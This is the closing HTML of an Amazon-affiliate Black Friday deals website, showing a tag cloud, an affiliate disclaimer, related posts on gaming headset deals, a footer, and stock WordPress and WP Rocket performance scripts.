<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1063 post type-post status-publish format-standard has-post-thumbnail hentry category-headphone category-black-friday-deals">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-headphone" href="https://blackfridaydealr.com/category/headphone/"> <span>Headphone</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/turtle-beach-xbox-one-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Turtle Beach Xbox One Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/30-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/30-430x300.png" alt="Turtle Beach Xbox One Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/turtle-beach-xbox-one-black-friday/" class="article-title">Best Turtle Beach Xbox One Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Turtle Beach Xbox One Black Friday and Cyber Monday Sale 2023 &amp; Deals: Turtle Coastline is known for its pc gaming </p>
		</div>
		<div class="date-published">
			<span class="big">28</span>
			<span class="small">Aug</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-875 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-black-friday-deals category-headphone">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-games" href="https://blackfridaydealr.com/category/games/"> <span>Games</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/pc-gaming-headset-ps4-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Pc Gaming Headset PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/71HFFgckuFL-removebg-preview-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/71HFFgckuFL-removebg-preview-430x300.png" alt="Pc Gaming Headset PS4 Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/pc-gaming-headset-ps4-black-friday/" class="article-title">Best Pc Gaming Headset PS4 Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Pc Gaming Headset PS4 Black Friday and Cyber Monday Deals &amp; Sales 2023: Trying To Find Gaming Headset PS4 Black </p>
		</div>
		<div class="date-published">
			<span class="big">25</span>
			<span class="small">May</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-black-friday-deals category-headphone">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-games" href="https://blackfridaydealr.com/category/games/"> <span>Games</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/gaming-headset-ps4-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Best Video Gaming Headset PS4 Black Friday and Cyber Monday Deals &amp; Sales 2020" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_28-430x300.jpg"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_28-430x300.jpg" alt="Best Video Gaming Headset PS4 Black Friday and Cyber Monday Deals &amp; Sales 2020"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/gaming-headset-ps4-black-friday/" class="article-title">Best Video Gaming Headset PS4 Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Video Gaming Headset PS4 Black Friday and Cyber Monday Deals &amp; Sales 2023: Trying To Find Gaming Headset PS4 Black </p>
		</div>
		<div class="date-published">
			<span class="big">23</span>
			<span class="small">May</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"1ce45b263c","url":"https:\/\/blackfridaydealr.com\/jaybird-freedom-2-headphone-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768959615 -->